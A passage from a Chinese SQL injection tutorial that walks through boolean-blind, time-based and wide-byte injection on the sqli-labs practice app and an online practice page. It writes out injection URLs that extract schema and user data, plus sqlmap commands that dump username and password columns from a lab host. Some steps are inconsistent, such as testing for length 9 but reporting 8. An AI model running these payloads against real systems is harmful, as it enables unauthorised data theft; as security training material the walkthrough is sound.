

第一个为2,第二个为8,爆破数据
http://127.0.0.1/sqli/Less-5/?id=1' and substr((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1),1,1)='i' --+


第一个id,第二个username
爆破第一个字段数据长度
sql语句
http://127.0.0.1/sqli/Less-5/?id=1' and length((select username from users limit 0,1))=4 --+

第一个数据长度为4
获取第一个字段数据sql
http://127.0.0.1/sqli/Less-5/?id=1' and substr((select username from users limit 0,1),1,1)='d' --+

至此手工盲注基础(报错完结)
无报错
来到sqlilabs第八关
1、正常输入 ?id=1

2、加上单引号,输入错误,但是没有报错

加上注释符 --+,回显正常,确定存在盲注

3、判断注入位置


order by 3时正确,为4时错误,说明有三个字段数
SELECT * FROM users WHERE id='$id' LIMIT 0,1
4、进行注入
- 判断当前数据库的长度
?id=1' and length(database())='9'--+

数据库长度是8位
- 判断数据库名字


数据库名字第一个是s,依次类推。
- 判断当前表明
http://127.0.0.1/sqli/Less-5/?id=1' and substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1)='e' --+


和上面一样使用bp爆破,得到表明是emails
- 判断字段数量
http://127.0.0.1/sqli/Less-5/?id=1' and (select count(column_name) from information_schema.columns where table_schema=database() and table_name = 'users')=1 --+


一共有三个字段
- 查询字段长度
# 第一个字段长度
http://127.0.0.1/sqli/Less-8/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1))=1--+
# 第二个字段长度
http://127.0.0.1/sqli/Less-8/?id=1' and length((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 1,1))=1--+
第一个字段长度是2,第二个是8


- 查询字段名字
http://127.0.0.1/sqli/Less-5/?id=1' and substr((select column_name from information_schema.columns where table_schema=database() and table_name = 'users' limit 0,1),1,1)='i' --+


字段数据是id username
- 爆破数据长度
http://127.0.0.1/sqli/Less-8/?id=1' and length((select username from users limit 0,1))=4 --+
- 爆破数据
http://127.0.0.1/sqli/Less-8/?id=1' and substr((select username from users limit 0,1),1,1)='d' --+
结束
时间型
http://127.0.0.1/sqli/Less-9/?id=1'
http://127.0.0.1/sqli/Less-9/?id=1"
http://127.0.0.1/sqli/Less-9/?id=1
无论怎么写,页面都没有回显,只能靠测试
1、 判断注入点
http://127.0.0.1/sqli/Less-9/?id=1' and sleep(3)--+

延迟3秒确定存在注入点
2、判断当前数据库名字
?id=1' and if(length(database())=8,sleep(3),1)--+
if(x,x,x) #第一个x是条件,第二个是第一个条件成立执行,不成立执行第三个x
判断数据库长度是8
后续的不再赘述,和布尔盲注差不都,不过是用if()来进行判断
使用sqlmap实现时间盲注
--batch: 用此参数,不需要用户输入,将会使用sqlmap提示的默认值一直运行下去。
--technique:选择注入技术,-T:Time-based blind (基于时间延迟注入)
--threads 10 :设置线程为10,运行速度会更快。
#查询数据库 #【security】 python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T --dbs --batch --threads 10 #获取数据库中的表 #【emails、referers、uagents、users】 python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security --tables --batch --threads 10 #获取表中的字段名 #【id、username、password】 python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security -T users --columns --batch --threads 10 #获取字段信息 【Dumb|Dumb、dhakkan|dumbo ...】 python sqlmap.py -u http://139.224.112.182:8087/sqli1/Less-9/?id=1 --technique T -D security -T users -C username,password --dump --batch --threads 10
宽字节注入

在线GBK编码表:http://www.jsons.cn/gbkcodehttp://www.jsons.cn/gbkcode
手工注入
在线网址:http://chinalover.sinaapp.com/SQL-GBK/index.php?id=1
1、正常输入

输入1’

用上文宽字节构造方法,构造id=1%df’或者id=1%aa’,成功报错

接着就是正常的手工字符型报错入住


2个字段
判断回显位置
